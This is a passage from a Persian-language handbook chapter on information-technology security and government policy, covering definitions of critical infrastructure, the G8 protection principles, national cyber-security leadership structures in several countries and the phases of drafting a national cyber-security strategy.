هيچ تعريف مشخصي براي گروههـاي زيرسـاختهاي حيـاتي وجــود نــدارد و فهرســت زيرســاخت حيــاتي كــه توســط سياستگذاران بكار مـيرود از كـشوري بـه كـشور ديگـر و از

٩ در سياستگذاري اوليه اينترنت جهاني يك بخش براي تمـام طيـف مسائل امنيتي كه بر توسعة *ICT* تأثير ميگذارند وجود دارد.

 $E$ -Security

*<sup>11</sup> Critical Infrastructures* 

### **بخش چهارم: امنيت فناوري اطلاعات و سياستهاي دولتي** ٢٣٣

زماني تا زمان ديگر متفاوت اسـت. اسـتراتژي امنيـت سـايبر دولت ايالات متحدة آمريكا كه در فوريه سال ۲۰۰۳ به چـاپ رسـيد، ۱۳ گـروه زيرسـاخت حيـاتي را مـشخص مـيسـازد: ۱) كشـــاورزي، ۲) تغـــذيه، ۳) آب، ۴) بهداشـت عمـومي، ۵) خــدمات اضــطراري، ۶) دولــت، ۷) صــنايع دفــاعي، ۸) اطلاعات و ارتباطات راه دور، ۹) انرژي، ۱۰) حمل و نقـل، ۱۱) بانكداري و امور مالي، ۱۲) مـواد شـيميايي و پرخطـر، و ١٣) خدمات پستى و كشتيرانى.<sup>١٢</sup> در مقايـسه بـا مـوارد ذكـر شده، استراتژي حمايت از زيرساختهاي حياتي كانـادا تنهـا از شش گروه نام ميبرد: ۱) ارتباطـات، ۲) دولـت، ۳) انـرژي و صنايع همگاني، ۴) خدمات (كـه در كانـادا شـامل خـدمات مـالي، توزيع غذا، و بهداشـت اسـت)، ۵) امنيـت، و ۶) حمـل و نقـل. ١٣ تعريف زيرساختهاي حيـاتي در يـك كـشور، بـه انـدازة درك مفهوم زيرساختها*ي* حياتي، حائز اهميت نيست.<sup>۱۴</sup>

مفهوم زيرساختهاي حياتي بـه دلايـل زيـادي حـائز اهميـت است. اول، به روشن شدن اين مسئله كمك مي كند كـه چـرا امنيت رايانهاي مهم است. اگر سياستگذاران درك كننـد كـه درصورت خرابي رايانهها پول در بانكهـا غيـر قابـل پرداخـت ميشود، قطارها قادر به ترك ايستگاه نميباشـند و حتـي آب آشاميدني پمپ نخواهد شد، آنگاه بهتر خواهند توانـست آثـار ناشـي از مــشكلات امنيتـي را درك كننــد. دوم، گروههــاي زيرسـاختي بـه ايـن دليـل اهميـت دارنـد كـه بـه تعريــف مسئوليتهاي جوامع كمـك مـي كننـد و جـوامعي بـا علايـق مشترك كه براي ارتقاي امنيت نياز به همكـاري بـا يكـديگر دارند بوجود ميآورند. بعنوان مثال صنعتگران صـنعت بـرق و مستشاران دولتي ميتوانند با مشاركت يكديگر نقـش مثبتـي در رفع آسيبپذيريهاي سيستم برق داشته باشـند. معيارهـاي

*12 The National Strategy to Secure Cyberspace [U.S.] http://www.whitehouse.gov/pcipb http://www.dhs.gov/interweb/assetlibrary/Natio nal\_Cyberspace\_Strategy.pdf 13 Office of Critical Infrastructure Protection & Emergency Prepareness [Canada] http://www.ocipep.gc.ca/home/index\_e.asp*  <sup>۱۴</sup> براي دستيابي به جزئيات واكنشهاي كشورهاي مختلف بـه مـسئله حفاظـــت از زيرســـاختهاي اساســـي مـــيتوانيـــد بـــه كتـــاب *International Critical Information Infrastructure Handbook Protection* مراجعه كنيد. ايـن كتـاب در مركـز مطالعات امنيت <sup>و</sup> تحقيقات تداخل مؤسسه فناوري دولـت سـوئيس به انجام رسيده است:

*http://www.isn.ethz.ch/crn* 

-

امنيت رايانــهاي از جملــه شناســايي *الگوهــاي ســرآمدي*°` و اشتراك اطلاعات در مورد آسيبپذيريها تا حدودي مـيتوانـد در محدوده مؤسسات و خطوط توليد صنعتيِ موجود بكار رود. اين مؤسسات در بخش خصوصي شامل اتحاديههاي تجاري، شركتهاي اسـتاندارد و سـاير شـركتهاي نظـارت بـر صـنايع مختلف ميباشند. اكثر كشورها در بخش دولتـي سياسـتهاي امنيت سايبر را از طريق وزارتخانـههـا و سـازمانهاي نظـارتي انجام ميدهند. (مثل آنهايي كه بطور سـنتي بانكـداري، ارتباطـات راه دور و بخشهاي انرژي را قانونمند كردهاند).

درحال حاضر تعدادي از شركتهاي بزرگ پيشقدم وجود دارنـد كه در مقياس بزرگتري در ايـن زمينـه همكـاري مـي كننـد. بعنوان مثال گروه 8Gدر ماه مـي سـال ۲۰۰۳ ، ۱۱ اصـل را مشخص كرد كه بـراي توسـعة اسـتراتژي كـاهش مخـاطرة زيرساخت اطلاعات حساس مد نظر قرار گيرند.<sup>۱۶</sup> اين اصـول به شرح زير هستند:

- .۱ كشورها بايد داراي شبكههاي هشدار دهندة اضـطراري براي تهديدات و حوادث دنياي سايبر باشند.
- .۲ كشورها بايد سطح آگاهي و دانش خود را ارتقا دهند تـا به درك افراد از ماهيت و وسعت زيرسـاخت اطلاعـات حساس خود كمك نمايند و نقـش آنهـا را در راسـتاي حفاظت از اين اطلاعات تعريف كنند.
- .۳ كشورها بايد زيرساختهاي خـود را مـورد مطالعـه قـرار دهند و ارتباطات متقابل ميان آنها را مشخص سـازند و بدينوسيله حفاظت از اين زيرساختها را افزايش دهند.
- .۴ كشورها بايد مشاركت ميـان بخـش عمـومي و بخـش خصوصي را افزايش داده و اطلاعات زيرسـاختي مهـم خـود را مـورد تجزيـه و تحليـل قـرار دهنـد و آنهـا را بهاشتراك بگذارند تا بتوانند از آسيبديدن آنهـا تـا حـد امكان جلـوگيري نماينـد و نـسبت بـه آسـيبهاي وارده واكنش نشان دهند.
- .۵ كشورها بايد شبكههاي ارتباطي مخصوصي براي زمان بحران ايجاد و از آن نگهـداري كننـد، و آنهـا را مـورد

*<sup>15</sup> Best Practices*  <sup>۱۶</sup> براي اطلاعات بيشتر ميتوانيد به پايگاههاي زير مراجعه كنيد: *http://www.cybersecuritycooperation.org/docu ments/G8\_CIIP\_Principles.pdf* 

ارزيابي قرار دهند تا اطمينان يابنـد كـه در موقعيتهـاي اضـطراري همچنـان امـن و پايـدار بـاقي مـيماننـد و ميتوان از آنها استفاده كرد.

- .۶ كشورها بايد اطمينان يابند كه سياسـتهاي در دسـترس *بودن داده<sup>۱۷</sup>،* امنیت زیرساختهای اطلاعـات حـساس را نيز مد نظر قرار دادهاند.
- .۷ كشورها بايد رديـابي حمـلات بـه زيرسـاختهاي مهـم اطلاعــاتي را تــسهيل بخــشيده و در زمــان مناســب، اطلاعات اين رديابي را براي ساير كشورهاي متقاضـي منتشر سازند.
- .۸ كـشورها بايـد در خـصوص افـزايش قابليـت واكـنش، آموزشها و تمريناتي داشته باشند و برنامههـاي خـود را براي پيشامدهاي احتمالي در زمان وقـوع حملـه مـورد ارزيابي قرار دهند و همگـان را نيـز تـشويق بـه انجـام فعاليتهاي مشابه سازند.
- .۹ كشورها بايد اطمينان حاصل كنند كه بـراي مقابلـه بـا مشكلات امنيتي، قوانين مناسب و روالهاي قابل قبـول دارند و اين تحقيقات را با ساير كشورها به نحو احـسن مطابقـت دهنـد – ماننـد قـوانيني كـه در *كنوانـسيون* تخ*لفات سايبر شـوراي اروپـا* `` در نـوامبر سـال ۲۰۰۱ تصويب شد و پرسنل آموزش ديدهاي را آمادة ارزيابي و رديابي حملات انجام گرفته به زيرساختهاي اطلاعـات حساس نمود.
- .۱۰ كشورها بايد در زمان مناسب در همكاريهاي بينالمللي مشاركت كنند تا زيرساختهاي مهم اطلاعـاتي خـود را ايمن سازند، كه اين امـر شـامل تأسـيس سيـستمهاي هشداردهندة اضطراري، اشتراك و تحليل اطلاعات بـر اساس آسيبپذيريها و رخدادها، و نيز همكاري در مورد حملات انجام شده به زيرساختهاي اينچنيني و البته بـا درنظر گرفتن قوانين محلي ميباشد.
- .۱۱ كشورها بايد تحقيق و توسعة ملي و بينالمللي خـود را افزايش دهند و بـر اسـاس اسـتانداردهاي بـين المللـي، مشوق بكارگيري فناوريهاي امنيتي باشند.

 *17 Data Availability* 

*18 Council of Europe Cybercrime Convention* 

خصوصيت منحصر به فرد امنيت رايانهاي، ارتباطـات داخلـي ميان بخشها - شامل سختافزارها و نـرمافزارهـاي مـشابه و همانند - و وابستگي به يك شبكه ارتبـاطي مـشترك اسـت . بنابراين دولتها بايد بگونهاي سياستگذاري كننـد كـه ضـامن اشتراك اطلاعات مربوط به آسيبپذيريها و راهحلهاي مـرتبط با گروههاي زيرساختي باشند. ميتـوان اينكـار را بـا انتخـاب يك مركز راهبري در دولت بـراي هماهنـگسـازي متمركـز برنامهها و سياستهاي امنيت سايبر عملـي كـرد و مـا نيـز در ادامة اين بخش به بررسي اين موضوع خواهيم پرداخت.

# **فصل دوم حفاظت از سيستمهاي دولتي**

تمامي موضوعاتي كه در مورد سـازمانهاي كوچـك و بـزرگ (SMEهــا) در بخــش ســوم مــورد مطالعــه قــرار داديــم در سيستمهاي دولتي نيز قابـل اسـتفاده هـستند. همـانطور كـه شــركتها نيازمنــد محافظــت از خــود، تهيــهكننــدگان و مــصرفكننــدگان هــستند، دولــت نيــز بايــد از سيــستمها و شهروندان در برابـر تهديـدهاي فيزيكـي و تهديـدات امنيـت سايبر محافظت نمايـد. دولتهـاي محلـي و ملـي نمـيتواننـد جلوي بحرانهاي شديد مثل وقوع وقفه در عمليات رايانـهاي، از بين رفتن دادههاي محرمانه و يا سرقت منـابع رايانـهاي را بگيرند. انتشار اخبار رخـدادهاي امنيتـي بـراي عمـوم باعـث كاهش اعتماد مردم ميشود و تبديل به مانعي براي پيـشرفت اقدامات *دولت الكترونيكي*<sup>د</sup>' ميگردد. بنابراين همـانطور كـه در فصل قبل اشاره شد، معمـولاً اولـين مـسئوليت دولـت در امنيت رايانه همان "تنظيم امـور مربـوط بـه خـود" آن اسـت؛ بدين معنـا كـه سـازمانهاي دولتـي در تمـامي سـطوح (ملـي، منطقهاي و محلـي) بايد از سيستمهاي رايانهاي كه مورد استفادة آنان قرار دارد حفاظت بعمل آورند. اينكار شـامل سيـستمهاي رايانهاي مورد استفادة سازمانهاي دولتي و يا وزارتخانـههـا از جمله نيروهـاي نظـامي و انتظـامي، سـازمانهاي بهداشـت و سلامت عمومي، مراكـز واكنـشهاي اضـطراري، و همچنـين بانكهاي مركزي ميشود. زيرساختهاي مربوط بـه دولـت كـه وابسته به رايانه است بسته به اينكه چه چيزي دولتـي و چـه چيزي خصوصي محسوب شود ميتوانند شـامل سيـستمهاي آبي، سدهاي هيـدروالكتريكي، سيـستمهاي كنتـرل ترافيـك هوايي و ساير امكانات و تسهيلات باشند.

# **فرماندهي و سازمان**

تمهيد ساختار ملي براي مسئله امنيـت رايانـهاي دولـت را بـا چالشهاي سازماني از جملـه چگـونگي رهبـري ايـن سـاختار

روبرو ميكند. براي تعيين مسئوليتها در دولت بايـد ابتـدا بـه اين پرسش پاسخ داد كه: آيا از نظر اقتصادي، امنيت ملي و يا مقررات حاكم، امنيـت رايانـهاي يـك مـسئله قابـل اهميـت محسوب ميشود؟

براي پاسخ به اين پرسش بد نيست بدانيم:

- كانادا اعتبارات زياد*ى* براى *امنيـت سـايب*ر<sup>٢٠</sup> بـه وزارت دفاع خود اختصاص داده است.<sup>۲۱</sup>
- در بريتانيا، *ادارۂ اقامت* ٢٢ كه مسئول اجراي قوانين است رهبري را بر عهده دارد.<sup>۳۳</sup>
- ايالات متحده اين موضوع را در بخـش امنيـت داخلـي خود قرار داده است، اما تعمداً و بصورت آگاهانه بخـش امنيت رايانهاي مؤسسة ملي استاندارد و فناوري<sup>۲۴</sup> تحت نظارت دپارتمان تجارت را همچنان حفظ كرده است.<sup>۲۵</sup>
- استراليا يك گروه همكاري امنيت الكترونيكي را بـراي هماهنگسازي سياست امنيت سـايبر ايجـاد نمـوده -

#### *20 Cyber-Security*

<sup>۲۱</sup> دفتر "حفاظت از زيرساختهاي حياتي <sup>و</sup> آمـادگي شـرايط اضـطراري" كانادا يك سازمان مدني است كه در وزارت دفاع ملي فعاليت مـي- كند.

### *22 Home Office*

<sup>۲۳</sup> ادارة اقامت انگلستان يك مركز زيرساختي همكاريهاي امنيتي ملـي (*NISCC* (تأسيس كرده كه در مسائل حياتي امنيت زيرساختها كار كند، هشدارها <sup>و</sup> واكنـشهاي كمكـي لازم را ارائـه نمايـد، <sup>و</sup> روابـط بخش دولتي <sup>و</sup> خصوصي را براي حفاظت از اطلاعات سادهتر نمايد. در *NISCC* يــك مركــز فوريتهــاي امنيــت رايانــهاي بــه نــام *UNIRAS* وجود دارد. همچنين يـك تـيم واكـنش بـه حمـلات الكترونيكي (*EARG* (در *NISCC* وجـود دارد تـا بـه سـازمانهاي حاوي زيرساختهاي حياتي <sup>و</sup> بخشهاي دولتي كه از حمـلات آسـيب ميبينند كمك كند. *UNIRAS* بعد از امكان بوجود آمدن حملات، به تمام سـازمانها <sup>و</sup> شـركتهاي انگلـستان هـشدار مـيدهـد. بـراي اطلاعات بيشتر در مورد راهبرد دولت انگلستان ميتوانيد به پايگـاه وب *NISCC* مراجعه كنيد:

*http://www.niscc.gov.uk 24 Computer Security Division of the National Institute of Standards & Technology*

<sup>۲۵</sup> از بعضي منظرها ايالات متحده مدل پيچيدهاي براي همكاريها دارد <sup>و</sup> ممكن است الگوي خوبي براي كشورهاي درحال توسعه نباشد. در ايالات متحده "كميته امنيت ملي" مسئول امنيت سيستمهاي رايانه- اي در بخش دولتـي <sup>و</sup> بخـش خـصوصي اسـت، امـا مركـز دولتـي مديريت امنيت اطلاعات مسئوليت برنامهريـزي بـراي سيـستمهاي رايانهاي دولت را به دفتر مديريت <sup>و</sup> بودجهبندي كـاخ سـفيد داده، <sup>و</sup> شـوراي امنيـت ملـي در كـاخ سـفيد نيـز مـسئوليت همكـاري در سياستگذاري امنيت سايبر را بر عهده دارد.

**چهارم بخش**

<sup>-</sup>*19 E-Government* 

يك سازمان اجرايي كه توسط ادارة ملي بـراي اقتـصاد اطلاعاتي ايجاد شده و تحت نظارت وزارت ارتباطات و .<br>فناوري اطلاعات ميباشد.<sup>۲۶</sup>

- ايتاليا يك كميتة داخلي وزارتي براي استفادة مسئولانه از اينترنت برقرار ساخته كه توسط دپارتمـان نـوآوري و فناوري در دفتر نخست وزيري مديريت ميگردد.
- در سـال ۲۰۰۰ نخـست وزيـر ژاپـن گروهـي را بـراي پرداختن به مسئله امنيت فنـاوري اطلاعـات در كابينـة دولت ايجاد كرد تا بهتـر بتوانـد معيارهـا و سياسـتهاي امنيتي را ميان وزيران و سازمانها هماهنگ نمايد. ايـن گروه متشكل از متخصصاني بود كه عـضو سـازمانها و وزارتخانههای وابسته و نيز بخش خصوصی بودند.<sup>۲۷</sup>

انتخاب محل فرماندهي امنيت الكترونيكي در دولـت اهميـت زيادي دارد. بعنوان مثال تصميمگيري در مورد زمـان انتـشار اطلاعات در مورد آسيبپذيريهاي امنيت سايبر بـراي عمـوم، نيازمند بررسيهاي چندجانبه است. قرار دادن اين مسئوليت در وزارت دفاع كه معمولاً مسئول حفظ اسرار امنيت ملـي اسـت ممكن است انتشار اطلاعات را دچار اختلال كند و باعث شود مطالب كافي براي بالا بردن سطح آگاهيهاي عمومي منتـشر نشود. از آنجا كه همكاري بخش دولتـي و بخـش خـصوصي جزء مهمي از آنچه كـه معتقـديم مـؤثرين اسـتراتژي امنيـت رايانهاي است ميباشد، شايد بهتر باشد رهبري امنيت سـايبر در يك سازمان اقتصادي يا شركت وابسته به دولـت و تحـت نظارت بالاترين مقام اجرايي كشور قرار گيرد.

اما مهمتر از اينكه كدام سازمان يـا سـازمانها بايـد مـسئوليت امنيت رايانهاي را بر عهده گيرند اين اسـت كـه بايـد نـوعي "فرماندهي ملي" ايجاد شود تا بتوان كسب اطمينان كـرد كـه امنيت رايانهاي از سوي اجزاي دولت بـه انـدازة كـافي مـورد توجه قرار خواهـد گرفـت. هنگاميكـه بـه وارد كـردن مقولـة

امنيت رايانهاي به وزارتخانههاي موجود ميانديشيم، سؤالات سازماني مهمي پيش ميآيند كه بايد براي آنها پاسخ مناسـب پيدا كرد. چنانچه تنها اختيـار سـازمان هـدايتكننـدة امنيـت سايبر ، ترغيب مردم و انتشار اطلاعـات بـراي عمـوم باشـد، اختيار عملي آن در حوزة امنيت سـاير وزارتخانـههـا محـدود خواهد بود. بنابراين بايد روشهايي بوجود آيند كه بـه رهبـران امنيت سايبر اجـازه دهنـد امنيـت را در سيـستمهاي موجـود سازمانها و وزارتخانهها برقرار سازند. يـك روش بـراي الـزام وزارتخانهها بـه موافقـت بـا اسـتانداردهاي امنيـت را يانـهاي ميتواند اين باشد كـه يـك مقـام مـسئول در ادارة مركـزي امنيت در دولت بتواند سفارشات خريد سازمانهاي دولتي كه از استانداردهاي امنيتي تبعيت نكردهاند را رد كند.

ايالات متحده تا حدي ايـن روش را در پـيش گرفتـه و حـق تأييـد يـا رد هزينـههـاي سـرمايهگـذاري روي سيـستمهاي رايانهاي - با ملاحظات مختلف از جمله مـسائل امنيتـي - را بر عهـدة دفتـر مـديريت و بودجـهبنـدي رياسـت جمهـوري گذاشته است. يك اقدام ديگر ميتواند الـزام وزارتخانـههـا و سازمانهاي دولتي به اجراي مميـزي سـالانة امنيـت سـايبر و گزارش نتايج آن به ادارة امنيت سايبر باشد. هر ساختاري كـه انتخـاب شـود، مـدير ارشـد آن بايـد از طـرف دفتـر رياسـت جمهوري يا نخست وزيري تعيـين گـردد تـا تمـامي ادارات و سازمانها آنرا جدي بگيرند.

چالش سازماني ديگر براي دولت، مشكل منابع انساني اسـت. دولتها براي جذب و نگهـداري پرسـنل متخـصص در زمينـة امنيت رايانهاي مشكل دارند. يكي از راهحلها مـيتوانـد ارائـه بورس تحصيلي براي مطالعات امنيت رايانـهاي باشـد كـه بـا استفاده از اين بورسها، افراد بـراي سـالهاي مشخـصي تعهـد خدمت به دولت پيدا خواهند كرد. يك راهحل كوتاهمدت نيـز ميتواند اجراي برنامـهاي دو مرحلـهاي بـا مـشاركت بخـش خصوصي باشد كه در آن متخصصان امنيت سايبر براي دولت كار كنند، اما تمام يا بخـشي از حقوقـشان توسـط كارفرمـاي بخش خصوصيِ آنها پرداخت گردد. مشكل منـابع انـساني در امنيــت ســايبر هــم در كــشورهاي توســعهيافتــه و هــم در كشورهاي درحال توسعه ممكن است منجر به مواجهة دولـت با مشكل اساسي ديگري شود، چراكـه دولـت در مقايـسه بـا بخش خصوصي نميتواند به متخصصين اين رشـته دسـتمزد قابل توجهي بپردازد.

<sup>۲۶</sup> طبق قوانين استراليا، سـازمانهاي اجرايـي سـازمانهاي غيـر جزايـي هستند <sup>و</sup> هنگامي كه كار سازمان در حيطه كل دولت باشد <sup>و</sup> كمـي از ساختار دولتي مستقل باشند، بايـد توسـط بـالاترين مقـام دولتـي محلي تأسيس شوند. رئيس سازمان اجرايي توسط يـك وزيـر - در اينجا وزير ارتباطات <sup>و</sup> فناوري اطلاعات - منصوب ميشـود <sup>و</sup> تنهـا به او پاسخگوست.

<sup>۲۷</sup> براي اطلاعات بيشتر ميتوانيد به پايگاه زير مراجعه كنيد: *http://www.kantei.go.jp/foreign/it/security/2000 /0519taisei.html*

### **بخش چهارم: امنيت فناوري اطلاعات و سياستهاي دولتي** ٢٣٧

# **تهية استراتژي ملي امنيت سايبر**

روند تهية استراتژي ملي امنيت سايبر ميتوانـد ابـزار مـؤثري باشد براي تصميمگيري در مورد اينكه آسيبپذيريهاي مـالي امنيت سـايبر ملـي چيـستند، مـسئوليتهاي دولـت بايـد چـه چيزهايي باشد، و چه سياسـتها و اصـلاحاتي در قانونگـذاري بايد دنبال شود. اين استراتژيها همچنين ميتوانند ارتباط ميان دولت و بخش خصوصي را مشخص سازند. در اينجـا عمـدتاً روي آندسته از عناصر استراتژيهاي امنيت ملي سايبر متمركز ميشويم كه پشتيباني از رايانههاي دولتي را بر عهـده دارنـد. در ادامـة بخـش چهـارم نقـش دولـت را در ارتقـاي امنيـت سيـستمهاي بخـش خـصوصي مـورد بحـث و بررسـي قـرار خواهيم داد. مرور استراتژيهاي ايالات متحده ميتوانـد فوايـد انجام اينكار را روشن كند:

بطور كلي بخش خصوصي براي واكنش به تهديدهاي درحال رشد فضاي سايبر آمادگي لازم را دارد. با اين وجود در بعضي مـــوارد خـــاص، پاســـخ دولـــت مركـــزي مناســـبتر و قابل قبولتر ميباشد. از نظر داخلي، تـداوم اينكـار در دولـت نيازمند كسب اطمينـان از امنيـت زيرسـاختهاي سـايبر خـود دولت و سرمايههاي مورد نياز براي پـشتيباني از مأموريتهـا و خدمات ضروري آن اسـت. از نظـر خـارجي، در مـواردي كـه هزينههاي بالاي تبادلات و موانـع قـانوني منجـر بـه وقـوع مشكلات بزرگ در همكاريها ميشوند؛ در مواردي كه دولـت در غياب نيروهاي بخش خصوصي كار مي كند؛ و هنگاميكـه تجزيه و تحليل مشكلات بـه غيرقابـل انتـشار شـدن منـابع حياتي بهاشتراك گذاشـتهشـده مـيانجامـد، نقـش دولـت در امنيت سايبر تضمين كننده رفع مشكلات خواهد بود.<sup>"۲۸</sup>

تا به امروز ايالات متحده وسـيعترين و بيـشترين فرآينـدهاي تهية استراتژيهاي ملي امنيت سـايبر را داشـته و در عملكـرد ساير كشورها و گروههاي بينالمللي نيز مطالب و موضـوعات مشابهي به چشم ميخورد. با اينكه جزئيـات ايـن فرآينـدها و پيامدهاي قوانين و ساختارهاي سازماني از كشوري به كـشور ديگر متفاوت هستند، فرآينـد تهيـة اسـتراتژي امنيـت سـايبر مـشابه روشـي اسـت كـه بـسياري از كـشورها بـراي تهيـه

استراتژيهاي ملي فناوري اطلاعات و ارتباطات از آن اسـتفاده کردهاند.<sup>۲۹</sup> در حقيقـت امنيـت يـک جـزء اسـتراتژيهاي ملـي فناوري اطلاعات و ارتباطات است و استراتژي امنيـت سـايبر ميتواند از طريـق اصـول حقـوقي و روشـهاي مـشابه مـورد استفاده در تهيـه پـيشنـويس برنامـة ملـي توسـعه فنـاوري اطلاعات و ارتباطات بكار گرفته شود. بعنوان مثـال ژاپـن در مــارس ۲۰۰۱ امنيــت ســايبر را در برنامــة اولويــتبنــدي  $\mathsf{r}^\cdot$ سياستگذارى خود موسوم به e-Japan تركيب كرده است.

بر اساس تجربيات كشورهايي كه براي خود استراتژيهاي ملي امنيت سايبر تهيه كردهاند، در انجام اينكـار برخـي عناصـر و بخشهاي مشترك وجود دارد:

- .۱ ارزيـابي آسـيبپـذيريهاي ملـي و انتـشار گزارشـهاي عمومي كه كليت موضوع را به تصوير مي كشند و براي سياستگذاران و مردم آگاهي بوجود ميآورند؛
- .۲ ايجاد ساختار فرماندهي در بخش اجرايي دولـت بـراي نظارت بر تهيه و اجراي سياستها؛
- .۳ تهية يك طرح تفصيلي ملي بـا تبـادل نظـر بـا بخـش خصوصي؛
- .۴ تطبيق مقررات و راهبردهاي مـرتبط بـا مـسائلي نظيـر اشتراك و دسترسي بـه اطلاعـات بـراي بوجـود آوردن پاسخگويي.

فاز اول، ارزيابي مفصل آسيبپذيريها و افزايش سطح آگـاهي است. بعنوان مثـال اسـتراليا در سـال ۱۹۹۷ گزارشـي تحـت عنــوان زيرســاخت اطلاعــات ملــي اســتراليا: تهديــدها <sup>و</sup> *آسيب پذيريها* ٣٦ به چاپ رسانده است. اين گزارش كه توسـط هيـأت مـديرة شـركت Signals Defense تنظـيم شـد خواننده را به اين نتيجه ميرساند كه جامعة استراليا نسبت به نقائص نسبتاً زياد شبكههاي رايانهاي آسيبپذير اسـت و نيـز هيچ ساختار رسمي و مشخـصي بـراي همـاهنگي و اجـراي سياستهاي دولتي جهـت حفـظ زيرسـاختهاي اساسـي وجـود

-

<sup>۲۹</sup> براي اطلاعات بيشتر ميتوانيد به پاورقي شماره <sup>۱۷</sup> مراجعه كنيد.

*<sup>30</sup> http://www.kantei.go.jp/foreign/it/network/ priority-all/index.html* 

*<sup>31</sup> Australia's National Information Infrastructure: Threats & Vulnerabilities*

*<sup>28</sup> The National Strategy to Secure Cyberspace [U.S.] http://www.whitehouse.gov/pcipb* 

*http://www.dhs.gov/interweb/assetlibrary/Natio nal\_Cyberspace\_Strategy.pdf* 

ندارد.<sup>۳۲</sup> رئيس جمهور ايالات متحده براي مطالعـه روي ايـن موضـوع در سـال ۱۹۹۶ هيـأتي بـه نـام مجمـع حمايـت از .<br>*زيرساختهاي حياتي رياست جمهـوري* " متـشكل از بعـضي مقامات حقيقي و حقوقي بوجود آورد. اين مجمع فاقد هرگونه قدرت قانونگذاري بود و ساختار پايدار و ثابتي نداشـت، بلكـه محيطـي بـراي گـزارش، مـصاحبه و تحقيـق فـراهم كـرد و گزارشي منتشر نمود كه مورد توجـه سياسـتگذاران، مقامـات حقوقي، رسانههاي جمعي و مـردم قـرار گرفـت. ايـن هيـأت پيشنهادات قابل توجه ديگـري را در اكتبـر ۱۹۹۷ ارائـه داد و خواستار همكاري صميمانهتر بخش خصوصي و دولت شد.

فاز دوم، ايجـاد سـاختارهاي ثابـت در بخـش اجرايـي بـراي همكاري در تهيه و اجراي سياسـتها اسـت. بعنـوان مثـال در كانادا بدنبال انتشار نتايج يك ارزيابي توسـط كميتـة داخلـي ح*فاظت از زيرساختهاي حياتي ٣*٠ دولت يک مرکـز همکـاري جمعآوري و حفاظت اطلاعـات، ارزيـابي تهديـدها و بررسـي رخدادهاي امنيتي؛ و يك دفتر جهت حفاظت از زيرسـاختهاي حياتي و آمادگي در شرايط اضطراري براي بوجودآوردن يـك .<br>فرماندهي در سطح ملي تأسيس كرد.<sup>۳۵</sup>

در ايالات متحده، كلينتـون و بـوش بـا تأسـيس سـازمانهاي سياستگذار در بخش اجرايي، چنـد گـام عملـي برداشـتند . در طرحها خواسته شده بود كه يك پيشنهاد ملي بـراي حفاظـت از زيرساختها تهيه شود.<sup>۳۶</sup> اين دسـتورات رئـيسجمهـور، بـه

۳۶ كلينتون در اين زمينه "تصميمات راهبـردي رئـيس جمهـور" (*PDD* (منتـشر

كرد: *63: Critical Infrastructure Protection, May 22, 1998, http://www.fas.org/irp/offdocs/pdd-63.htm 62: Protection Against Unconventional Threats to the Homeland & Americans Overseas, May 22, 1998, http://www.fas.org/irp/offdocs/pdd-62.htm*  بعد از <sup>۱۱</sup> سپتامبر <sup>۲۰۰۱</sup> نيز بوش دو دستورالعمل اجرايي امضا كرد كه طبق آنهـا عمليـات مجـدداً مكانيـابي مـيشـد <sup>و</sup> موجوديتهـاي جديدي در بخشهاي اجرايي براي حفاظـت از زيرسـاختهاي حيـاتي بوجود ميآمد: *E.O. 13228, Establishing the Office of* 

*Homeland Security & the Homeland Security* 

سـازمانهاي دولتـي مجـوز نظـارت بـر سيـستمهاي بخـش خصوصي را نميداد، اما در عوض بر ضرورت وجود همكاري و اشتراك اطلاعات ميـان دولـت و بخـش خـصوصي تأكيـد داشت. سـاير سـاختارهاي رهبـري در قـسمت "فرمانـدهي و سازمان" مورد بحث قرار ميگيرند.

فاز سوم شامل تهية استراتژيها اسـت. همـانطور كـه در بـالا اشاره شد، يك استراتژي ملي امنيت سايبر ميتواند يك سـند مجزا و يـا قـسمتي از اسـتراتژيهاي ملـي ICT باشـد. نكتـة كليدي در اين فرآيند، تبادل نظر دولـت و بخـش خـصوصي است. در ژاپن كه امنيت سايبر را در استراتژيهاي كلـي ICT ادغام كـرده، ايـن فرآينـد بـا همكـاري "مركـز اسـتراتژيهاي فناوري اطلاعـات" در كابينـه و "شـوراي اسـتراتژي فنـاوري اطلاعات" كه از بيست صاحبنظر تشكيل شده بـود بـه انجـام رسيد، و اصالتاً به اين منظور تأسيس شد كه توانائيهاي دولت و بخش خصوصی را تركيب كند.<sup>٣٧</sup>

استراتژي امنيت سايبر ايالات متحده يك سند مجزا اسـت و تهية آن محصول فرآيندي طولاني از تبادل نظرهاي عمـومي است كه توسط كاركنان شوراي امنيـت ملـي مـديريت شـده است. نگارش اول اسناد اين استراتژي در سال ۲۰۰۰ منتـشر شد، نسخه بازبيني شدة آن در پـائيز سـال ،۲۰۰۲ و نگـارش آخر آن در فوريهٔ ۲۰۰۳<sup>×۳۸</sup> در تمـا*مي* ايـن مراحـل طرحهـاي ايالات متحده بر اساس مشاورههاي تفصيلي در دولت و ميان دولت و بخش خصوصي بازبيني شد. ده نشست عمـومي نيـز در شهرهاي مهم جهان بمنظـور جمـعآوري نيروهـاي مـورد

*37 e-Japan Security Policy Program, March 29, 2001,* 

 $\overline{a}$ 

*http://www.kantei.go.jp/foreign/it/network/priori ty-all/index.html*

<sup>۳۹</sup> آخرين نسخه آن عبارتست از *The National Strategy to Secure Cyberspace:* 

*http://www.dhs.gov/interweb/assetlibrary/Natio nal\_Cyberspace\_Strategy.pdf.* 

اين استراتژي با كمك از سند زير تهيه شد:

*The National Strategy for Physical Protection of Critical Infrastructures & Key Assets: http://www.dhs.gov/interweb/assetlibrary/Phys ical-Strategy.pdf.* 

هردوي اين اسناد اجزاي استراتژي ملي امنيت را شرح مـيدهنـد <sup>و</sup> در جولاي <sup>۲۰۰۲</sup> توسط كاخ سفيد منتشر شدند.

<sup>۳۲</sup> براي اطلاعات بيشتر به كتاب معرفـي شـده در پـاورقي شـماره <sup>۱۷</sup> مراجعه كنيد.

*<sup>33</sup> President's Critical Infrastructure Protection Board*

*<sup>34</sup> Critical Infrastructure Protection Task Force 35 Office of Critical Infrastructure Protection & Emergency Prepareness [Canada] http://www.ocipep.gc.ca/critical/nciap/disc\_e.a sp* 

*Council, October 8, 2001, http://fas.org/irp/offdocs/eo/eo-13228.htm E.O. 13231, Critical Infrastructure Protection in the Information Age, October 16, 2001, http://ciao.gov/News/EOonCriticalInfrastructur eProtection101601.html* 

**چهارم بخش**

 $\overline{a}$ 

### **بخش چهارم: امنيت فناوري اطلاعات و سياستهاي دولتي** ٢٣٩

